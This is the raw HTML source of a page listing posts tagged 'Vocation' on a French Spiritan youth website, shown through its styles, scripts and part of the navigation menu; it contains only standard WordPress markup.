

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spiritains-jeunes.fr/tag/vocation/page/2/
body_size: 15465
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://spiritains-jeunes.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Vocation Archives - Page 2 sur 2 - Jeunes spiritains - Province de France</title>
	<link rel="canonical" href="http://spiritains-jeunes.fr/tag/vocation/page/2/" />
	<link rel="prev" href="http://spiritains-jeunes.fr/tag/vocation/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vocation Archives - Page 2 sur 2 - Jeunes spiritains - Province de France" />
	<meta property="og:url" content="http://spiritains-jeunes.fr/tag/vocation/" />
	<meta property="og:site_name" content="Jeunes spiritains - Province de France" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://spiritains-jeunes.fr/tag/vocation/","url":"http://spiritains-jeunes.fr/tag/vocation/page/2/","name":"Vocation Archives - Page 2 sur 2 - Jeunes spiritains - Province de France","isPartOf":{"@id":"https://spiritains-jeunes.fr/#website"},"primaryImageOfPage":{"@id":"http://spiritains-jeunes.fr/tag/vocation/page/2/#primaryimage"},"image":{"@id":"http://spiritains-jeunes.fr/tag/vocation/page/2/#primaryimage"},"thumbnailUrl":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/Osio-Haiti-bandeau.jpg","inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://spiritains-jeunes.fr/tag/vocation/page/2/#primaryimage","url":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/Osio-Haiti-bandeau.jpg","contentUrl":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/Osio-Haiti-bandeau.jpg","width":1111,"height":555},{"@type":"WebSite","@id":"https://spiritains-jeunes.fr/#website","url":"https://spiritains-jeunes.fr/","name":"Jeunes spiritains - Province de France","description":"Témoins du Christ jusqu&#039;aux extrémités de la terre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiritains-jeunes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux" href="http://spiritains-jeunes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des commentaires" href="http://spiritains-jeunes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux de l’étiquette Vocation" href="http://spiritains-jeunes.fr/tag/vocation/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://spiritains-jeunes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://spiritains-jeunes.fr/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://spiritains-jeunes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link type="text/css" rel="stylesheet" href="http://spiritains-jeunes.fr/wp-content/plugins/posts-for-page/pfp.css" />
<link rel="shortcut icon" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/html5.js"></script>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bf1a13;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bf1a13;
}

::-webkit-scrollbar-thumb{
	background-color:#bf1a13 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #bf1a13;
}
	
.search-block:after {
	border-right-color:#bf1a13;
}

body.rtl .search-block:after {
	border-left-color:#bf1a13;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bf1a13;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bf1a13;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bf1a13;
	border-color: #bf1a13;
}

#order_review,
#order_review_heading {
	border-color: #bf1a13;
}


.top-nav ul li a , .top-nav ul ul a {
	color: #bf1a13;
}
		
.top-nav, .top-nav ul ul {
	background-color:#bf1a13 !important; 
				}


#theme-header {
	background-color:#bf1a13 !important; 
				}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/spiritains-jeunes.fr\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/spiritains-jeunes.fr\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="32x32" />
<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
<meta name="msapplication-TileImage" content="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
</head>
<body id="top" class="archive paged tag tag-vocation tag-77 paged-2 tag-paged-2 wp-theme-sahifa-5 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Jeunes spiritains &#8211; Province de France" href="http://spiritains-jeunes.fr/">
					<img src="http://spiritains-jeunes.fr/wp-content/uploads/2014/02/header12.png" alt="Jeunes spiritains &#8211; Province de France"  /><strong>Jeunes spiritains &#8211; Province de France Témoins du Christ jusqu&#039;aux extrémités de la terre</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-menu-horizontal" class="menu"><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/">Spiritains aujourd’hui</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/la-congregation-en-bref/">La congrégation en bref</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/engages-au-quotidien/">Engagés au quotidien</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/elements-de-regle-de-vie/">Eléments de règle de vie</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-en-france/">Missionnaires en France</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-dans-le-monde/">Missionnaires dans le monde</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/presence-dans-le-monde/">Où sommes-nous</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Spiritualité</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/">Les fondateurs</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/">Spiritualité spiritaine</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/a-quoi-servent-spiritains/">A quoi servent les spiritains ?</a></li>
